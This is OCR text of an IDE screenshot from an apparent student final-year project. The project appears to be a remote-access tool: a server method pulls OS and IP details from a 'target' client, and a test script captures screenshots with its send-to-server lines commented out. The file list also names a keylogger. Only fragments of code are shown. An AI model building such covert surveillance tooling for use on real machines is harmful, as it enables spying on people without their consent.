 File Edit View Navigate Code Refactor Run Tools Git Window Help DictPrintTest.py - screenshot test.py
Final-Year-Project- TESTING screenshot test.py
screenshot test (1) Git:
HostInfo.py HostTest.py UoRkeylogger.py Annoyancescript.py D0_Server_11.py DictPrintTest.py
oncogene.py Leftover onco.py screenshot test.py mainMenu.py D0_Wclient_11.py
Project
Commit
Pull Requests
Structure
Favorites
2 4 15 18
71 def connectionconfirm(self):...
80
81 def sendMsg(self):...
93
94 def oncoDLF(self):...
128
129 def obtainSystemInfo(self):
130 command = "--ginfo"
131 self.client_socket.send(command.encode("utf-8"))
132
133 info = self.client_socket.recv(self.BUFFER_SIZE).decode("utf-8")
134 more = self.client_socket.recv(self.BUFFER_SIZE)
135
136 """ writing additional information in a file """
137
138 with open('../receivedfile/info.txt', 'wb+') as f:
139 f.write(more)
140
141 print("\n# OS:" + info)
142 print("# IP:" + self.address[0])
143 print("*** Check info.txt for more details on the target ***")
144
145 return info
146
147 def zipF(self):...
166
167 def shutdown(self):...
173
174 def commands(self):...
222
223 def disconn(self):...
227
228 def cmdctrl(self):...
Server
2 11 5
9 sct.shot(output='./logs/screen{}.png'.format(screenshot_counter)) # taking screenshot
10
11 picsize = os.path.getsize('./logs/screen{}.png'.format(screenshot_counter))
12 size = str(picsize)
13 #self.client.send(size.encode("utf-8")) # sending size
14 time.sleep(0.1)
15
16 screen = open('./logs/screen{}.png'.format(screenshot_counter), 'rb')
17 tosend = screen.read()
18 #self.client.send(tosend) # sending actual file
19
20 screen.close()
21 #os.remove('./logs/screen{}.png'.format(screenshot_counter)) # removing file from host
22 screenshot_counter += 1
23 # saving the file
24
25
26 # with open(f'../receivedfile/{time.time()}.png', 'wb+') as screen:
27 # screen.write(fullscreen)
28
29 print("*** File saved ***")
30
31
32 input()
33 # takeScreenshot(screenshot_counter)
34 input()
35 sct = mss()
36 sct.shot(output='./logs/screen.png') # taking screenshot
37 print("Screenshot taken")
38 input()
39
Run: screenshot test (1)
"D:\Users\Danny\FROM C\Desktop\Github\Final-Year-Project-\venv\Scripts\python.exe" "D:/Users/Danny/FROM C/Desktop/Github/Final-Year-Project-/TESTING/screenshot test.py"
Git Run TODO Problems Terminal Python Console Event Log
3:1 CRLF UTF-8 4 spaces Python 3.9 (venv) main